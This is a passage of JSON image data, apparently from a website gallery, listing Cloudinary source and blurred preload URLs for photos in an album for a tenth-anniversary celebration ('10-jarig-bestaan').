com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9899_h68qxu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9899_h68qxu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9900_cufziu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9900_cufziu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9901_jbmsnx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9901_jbmsnx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9902_bp3umc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9902_bp3umc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9903_zsxstb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9903_zsxstb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9904_sfcfuz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9904_sfcfuz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9905_stbfrh","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9905_stbfrh"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9906_ohldze","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9906_ohldze"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9907_r0u6yp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9907_r0u6yp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9908_pgprvw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9908_pgprvw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9909_gfyer5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9909_gfyer5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9910_olmwof","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9910_olmwof"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9911_xkryfu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9911_xkryfu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9912_x2hiqy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9912_x2hiqy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9913_gvepqt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9913_gvepqt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9914_l20kxu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9914_l20kxu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9915_ho8nka","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9915_ho8nka"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9916_mlxqbo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9916_mlxqbo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9917_cehnwa","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9917_cehnwa"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9918_kkoci0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9918_kkoci0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9919_zxzdim","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9919_zxzdim"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9920_rh9w1d","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9920_rh9w1d"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9921_veze1j","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9921_veze1j"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9922_be0tld","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9922_be0tld"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9923_epdrmi","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9923_epdrmi"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9924_ttvpgq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9924_ttvpgq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9925_deccik","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9925_deccik"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9926_tvqtwo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9926_tvqtwo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9927_igy5xd","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9927_igy5xd"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9928_znwhfm","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9928_znwhfm"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9929_dbhmd5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9929_dbhmd5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9930_tvcb8z","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9930_tvcb8z"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9931_ld3opu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9931_ld3opu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9932_iclofa","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9932_iclofa"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9933_jvyvdg","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9933_jvyvdg"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9934_tm1qsj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9934_tm1qsj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9935_cjo6nf","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9935_cjo6nf"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9936_s1ndja","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9936_s1ndja"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9937_jntmhf","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9937_jntmhf"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9938_mbxbrw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9938_mbxbrw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9939_axsewq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9939_axsewq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9940_nzwtlb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9940_nzwtlb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9941_mkt0ab","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9941_mkt0ab"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9942_yn96q3","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9942_yn96q3"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9943_s15lrj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9943_s15lrj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9944_jkxt0u","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9944_jkxt0u"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9945_iuem1e","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9945_iuem1e"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9946_klk6qn","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9946_klk6qn"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9947_uqqgsl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9947_uqqgsl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9948_vef76f","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9948_vef76f"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9949_kw03ev","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9949_kw03ev"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9950_oxnndq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9950_oxnndq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9951_pyrlwy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9951_pyrlwy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9952_pvbiv7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9952_pvbiv7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9953_pftrll","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9953_pftrll"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9954_lekgem","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9954_lekgem"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9955_uygri8","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9955_uygri8"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9956_rqlamx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9956_rqlamx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9957_y69bsx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9957_y69bsx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9958_gwsu8o","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9958_gwsu8o"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9959_zbb7a7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9959_zbb7a7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9960_kxet5e","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9960_kxet5e"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9961_fqtqaw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9961_fqtqaw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9962_bvke4s","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9962_bvke4s"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9963_aivqah","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9963_aivqah"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9964_x7aibt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9964_x7aibt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9965_k8sbel","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9965_k8sbel"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9966_wohkai","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9966_wohkai"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9967_qwmjgl","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9967_qwmjgl"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9968_rg2xnq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9968_rg2xnq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9969_oqn5fy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9969_oqn5fy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9970_t2bbfb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9970_t2bbfb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9971_rng96s","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9971_rng96s"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9972_gsdiw5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9972_gsdiw5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9973_psok1a","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9973_psok1a"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9974_fyh77c","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9974_fyh77c"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9975_i8axnz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9975_i8axnz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9976_sdguig","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9976_sdguig"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9977_x8aoq9","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9977_x8aoq9"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9979_gfbblh","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9979_gfbblh"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9980_y430hz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9980_y430hz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9981_nesx0w","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9981_nesx0w"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/c_fill,w_350,h_350,ar_1,q_75,f_auto/vato/albums/10-jarig-bes